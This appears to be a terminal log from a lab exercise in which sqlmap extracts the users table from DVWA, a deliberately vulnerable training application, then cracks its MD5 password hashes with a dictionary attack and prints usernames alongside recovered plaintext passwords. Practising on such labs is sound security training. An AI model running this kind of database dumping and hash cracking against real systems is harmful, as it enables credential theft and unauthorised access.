 [13:46:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[13:48:19] [INFO] writing hashes to a temporary file '/tmp/sqlmapk4rebzeh3728/sqlmaphashes-fbpavvb7.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[13:48:28] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:48:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[13:48:58] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:48:58] [INFO] starting 4 processes
[13:48:59] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[13:48:59] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[13:49:01] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[13:49:01] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+-------------
-+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          | failed_login
 |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+-------------
-+
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2025-11-07 12:10:43 | 0
 |
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2025-11-07 12:10:43 | 0
 |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2025-11-07 12:10:43 | 0
 |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2025-11-07 12:10:43 | 0
 |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2025-11-07 12:10:43 | 0
 |